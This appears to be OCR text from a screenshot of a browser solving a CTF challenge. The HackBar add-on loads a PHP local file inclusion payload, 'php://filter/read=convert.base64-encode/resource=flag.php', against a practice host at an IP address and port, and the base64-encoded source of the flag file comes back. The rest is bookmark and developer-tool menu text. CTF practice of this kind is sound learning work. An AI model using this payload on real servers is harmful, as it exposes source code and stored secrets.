 47.98.234.232:28047/?file=php://filter/read=convert.base64-encode/resource=flag.php
BugkuCTF - 练习平台 合天网安实验室-国内... CTF Wiki kawhi GeekEyes - 极客之眼 Xiao Leung's Blog w3school 在线教程 https://blackwatch2... Novel Tools - Larges... BUUCTF 其他书签 移动设备上的书签
PD9waHAgZmxhZz0iZmxhZ3swNDg2MWNmMy01MDQ3LTQzNjktYjg0NS1iY2E5YWU4ZmFhNjJ9Ijs/Pgo=
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://47.98.234.232:28047/?file=php://filter/read=convert.base64-encode/resource=flag.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"